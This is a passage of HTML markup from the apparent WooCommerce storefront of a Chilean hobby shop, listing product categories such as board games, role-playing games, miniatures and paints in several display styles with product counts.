              <a aria-label="Visitar la categoría de producto Juegos de Mesa" href="https://por3.cl/categoria-producto/juegos-de-mesa/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/04/juegos-de-mesa-150x150.jpg" alt="Juegos de Mesa" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Juegos de Mesa                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      45 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Juegos de Miniaturas" href="https://por3.cl/categoria-producto/juegos-de-miniaturas/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Juegos de Miniaturas" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Juegos de Miniaturas                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Juegos de Rol" href="https://por3.cl/categoria-producto/juegos-de-rol/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/04/juegos-de-rol-150x150.jpg" alt="Juegos de Rol" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Juegos de Rol                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      109 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Diorama" href="https://por3.cl/categoria-producto/diorama/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Diorama" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Diorama                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      5 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Miniaturas" href="https://por3.cl/categoria-producto/miniaturas/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Miniaturas" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Miniaturas                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      1 Producto                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Ofertas" href="https://por3.cl/categoria-producto/ofertas/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Ofertas" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Ofertas                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      13 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Herramientas" href="https://por3.cl/categoria-producto/herramientas/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Herramientas" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Herramientas                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Sets de Pintura" href="https://por3.cl/categoria-producto/sets-de-pintura/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Sets de Pintura" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Sets de Pintura                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Pre-Ventas" href="https://por3.cl/categoria-producto/pre-ventas/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Pre-Ventas" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Pre-Ventas                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      2 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Reservas Rol" href="https://por3.cl/categoria-producto/reservas-rol/">                <div class="box box-category has-hover box-badge hover-dark ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Reservas Rol" width="300" height="300" />                                                      </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Reservas Rol                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div></div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b aria-hidden="true"></b><span class="section-title-main" >Overlay Style</span><b aria-hidden="true"></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-simple slider-nav-outside"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  <div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Battle mat y escenografía" href="https://por3.cl/categoria-producto/battle-mat-y-escenografia/">                <div class="box box-category has-hover box-overlay dark ">
                <div class="box-image" >
                  <div class="image-overlay-remove-50 image-zoom" >
                  <img fetchpriority="high" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Battle mat y escenografía" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Battle mat y escenografía                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto CyberDay" href="https://por3.cl/categoria-producto/cyberday/">                <div class="box box-category has-hover box-overlay dark ">
                <div class="box-image" >
                  <div class="image-overlay-remove-50 image-zoom" >
                  <img decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="CyberDay" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              CyberDay                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      32 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Funko Pop" href="https://por3.cl/categoria-producto/funko-pop/">                <div class="box box-category has-hover box-overlay dark ">
                <div class="box-image" >
                  <div class="image-overlay-remove-50 image-zoom" >
                  <img decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Funko Pop" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Funko Pop                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Impresión 3d" href="https://por3.cl/categoria-producto/impresion-3d/">                <div class="box box-category has-hover box-overlay dark ">
                <div class="box-image" >
                  <div class="image-overlay-remove-50 image-zoom" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Impresión 3d" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Impresión 3d                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      175 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto MDF" href="https://por3.cl/categoria-producto/mdf/">                <div class="box box-category has-hover box-overlay dark ">
                <div class="box-image" >
                  <div class="image-overlay-remove-50 image-zoom" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="MDF" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              MDF                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Pinturas" href="https://por3.cl/categoria-producto/pinturas/">                <div class="box box-category has-hover box-overlay dark ">
                <div class="box-image" >
                  <div class="image-overlay-remove-50 image-zoom" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Pinturas" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Pinturas                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      19 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Remate" href="https://por3.cl/categoria-producto/remate/">                <div class="box box-category has-hover box-overlay dark ">
                <div class="box-image" >
                  <div class="image-overlay-remove-50 image-zoom" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Remate" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Remate                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      34 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Nosotros" href="https://por3.cl/categoria-producto/nosotros/">                <div class="box box-category has-hover box-overlay dark ">
                <div class="box-image" >
                  <div class="image-overlay-remove-50 image-zoom" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Nosotros" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Nosotros                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      2 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Warhammer" href="https://por3.cl/categoria-producto/warhammer/">                <div class="box box-category has-hover box-overlay dark ">
                <div class="box-image" >
                  <div class="image-overlay-remove-50 image-zoom" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Warhammer" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Warhammer                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      7 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Juegos de Mesa" href="https://por3.cl/categoria-producto/juegos-de-mesa/">                <div class="box box-category has-hover box-overlay dark ">
                <div class="box-image" >
                  <div class="image-overlay-remove-50 image-zoom" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/04/juegos-de-mesa-150x150.jpg" alt="Juegos de Mesa" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Juegos de Mesa                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      45 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Juegos de Miniaturas" href="https://por3.cl/categoria-producto/juegos-de-miniaturas/">                <div class="box box-category has-hover box-overlay dark ">
                <div class="box-image" >
                  <div class="image-overlay-remove-50 image-zoom" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Juegos de Miniaturas" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Juegos de Miniaturas                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Juegos de Rol" href="https://por3.cl/categoria-producto/juegos-de-rol/">                <div class="box box-category has-hover box-overlay dark ">
                <div class="box-image" >
                  <div class="image-overlay-remove-50 image-zoom" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/04/juegos-de-rol-150x150.jpg" alt="Juegos de Rol" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Juegos de Rol                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      109 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Diorama" href="https://por3.cl/categoria-producto/diorama/">                <div class="box box-category has-hover box-overlay dark ">
                <div class="box-image" >
                  <div class="image-overlay-remove-50 image-zoom" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Diorama" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Diorama                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      5 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Miniaturas" href="https://por3.cl/categoria-producto/miniaturas/">                <div class="box box-category has-hover box-overlay dark ">
                <div class="box-image" >
                  <div class="image-overlay-remove-50 image-zoom" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Miniaturas" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Miniaturas                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      1 Producto                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Ofertas" href="https://por3.cl/categoria-producto/ofertas/">                <div class="box box-category has-hover box-overlay dark ">
                <div class="box-image" >
                  <div class="image-overlay-remove-50 image-zoom" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Ofertas" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Ofertas                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      13 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Herramientas" href="https://por3.cl/categoria-producto/herramientas/">                <div class="box box-category has-hover box-overlay dark ">
                <div class="box-image" >
                  <div class="image-overlay-remove-50 image-zoom" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Herramientas" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Herramientas                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Sets de Pintura" href="https://por3.cl/categoria-producto/sets-de-pintura/">                <div class="box box-category has-hover box-overlay dark ">
                <div class="box-image" >
                  <div class="image-overlay-remove-50 image-zoom" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue-150x150.png" alt="Sets de Pintura" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Sets de Pintura                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Pre-Ventas" href="https://por3.cl/categoria-producto/pre-ventas/">                <div class="box box-category has-hover box-overlay dark ">
                <div class="box-image" >
                  <div class="image-overlay-remove-50 image-zoom" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Pre-Ventas" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Pre-Ventas                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      2 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Reservas Rol" href="https://por3.cl/categoria-producto/reservas-rol/">                <div class="box box-category has-hover box-overlay dark ">
                <div class="box-image" >
                  <div class="image-overlay-remove-50 image-zoom" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Reservas Rol" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Reservas Rol                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div></div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b aria-hidden="true"></b><span class="section-title-main" >Grid style</span><b aria-hidden="true"></b></h3></div>
  <style>
    #cats-1215824793 .grid-col-1{height: 600px}
    #cats-1215824793 .grid-col-1-2{height: 300px}
    #cats-1215824793 .grid-col-1-3{height:200px}
    #cats-1215824793 .grid-col-2-3{height: 400px}
    #cats-1215824793 .grid-col-1-4{height: 150px}
    #cats-1215824793 .grid-col-3-4{height: 450px}


        /* Tablet */
    @media (max-width: 850px){
      #cats-1215824793 .grid-col-1{height: 400px}
      #cats-1215824793 .grid-col-1-2{height: 200px}
      #cats-1215824793 .grid-col-1-3{height:133.33333333333px}
      #cats-1215824793 .grid-col-2-3{height: 266.66666666667px}
      #cats-1215824793 .grid-col-1-4{height: 100px}
      #cats-1215824793 .grid-col-3-4{height: 300px}
    }
    
        /* Mobile */
    @media (max-width: 550px){
      #cats-1215824793 .grid-col-1{height: 400px}
      #cats-1215824793 .grid-col-1-2{height: 200px}
      #cats-1215824793 .grid-col-1-3{height:133.33333333333px}
      #cats-1215824793 .grid-col-2-3{height: 266.66666666667px}
      #cats-1215824793 .grid-col-1-4{height: 100px}
      #cats-1215824793 .grid-col-3-4{height: 300px}
    }
    

  </style>
  
  
    <div id="cats-1215824793" class="row row-small row-grid" data-packery-options='{"itemSelector": ".col", "gutter": 0, "presentageWidth" : true}'>

  <div class="product-category col grid-col grid-col-1 large-6 medium-12" data-animate="fadeInLeft">
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Battle mat y escenografía" href="https://por3.cl/categoria-producto/battle-mat-y-escenografia/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" >
                  <div class="" >
                  <img fetchpriority="high" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Battle mat y escenografía" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(38, 38, 38, 0.16)"></div>                                    </div>
                </div>
                <div class="box-text text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Battle mat y escenografía                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col grid-col grid-col-1-2 large-6 medium-6" data-animate="fadeInLeft">
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto CyberDay" href="https://por3.cl/categoria-producto/cyberday/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" >
                  <div class="" >
                  <img decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="CyberDay" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(38, 38, 38, 0.16)"></div>                                    </div>
                </div>
                <div class="box-text text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              CyberDay                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      32 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col grid-col grid-col-1-2 large-3 medium-6" data-animate="fadeInLeft">
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Diorama" href="https://por3.cl/categoria-producto/diorama/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" >
                  <div class="" >
                  <img loading="lazy" decoding="async" src="https://por3.cl/wp-content/uploads/2021/06/temple-guard-blue.png" alt="Diorama" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(38, 38, 38, 0.16)"></div>                                    </div>
                </div>
                <div class="box-text text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Diorama                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      5 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col grid-col grid-col-1-2 large-3 medium-6" data-animate="fadeInLeft">
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Funko Pop" href="https://por3.cl/categoria-producto/funko-pop/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" >
                  <div class="" >
                  <img decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Funko Pop" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(38, 38, 38, 0.16)"></div>                                    </div>
                </div>
                <div class="box-text text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Funko Pop                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div></div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b aria-hidden="true"></b><span class="section-title-main" >Circle Style</span><b aria-hidden="true"></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-simple slider-nav-outside"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  <div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Battle mat y escenografía" href="https://por3.cl/categoria-producto/battle-mat-y-escenografia/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" style="border-radius:100%;">
                  <div class="image-overlay-remove-50 image-zoom image-cover" style="padding-top:100%;">
                  <img fetchpriority="high" decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Battle mat y escenografía" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text show-on-hover hover-bounce text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Battle mat y escenografía                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                                            </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto CyberDay" href="https://por3.cl/categoria-producto/cyberday/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" style="border-radius:100%;">
                  <div class="image-overlay-remove-50 image-zoom image-cover" style="padding-top:100%;">
                  <img decoding="async" src="https://por3.cl/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="CyberDay" width="300" height="300" />                  <div class="overlay" style="background-color: rgba(0, 0, 0, 0.19)"></div>                                    </div>
                </div>
                <div class="box-text show-on-hover hover-bounce text-center is-large" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              CyberDay                      </h5>
                                            <p class="is-xsmall uppercase count show-on-hover hover-reveal reveal-small">
	                      32 Productos                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visitar la categoría de producto Funko Pop" href="https://por3.cl/categoria-producto/funko-pop/">                <div class="box box-category has-hover box-overlay dark box-text-middle ">
                <div class="box-image" style="border-radius:100%;">
                  <div class="image-overlay-remove-50 image-zoom image-cover" style="padding-top:100%;">
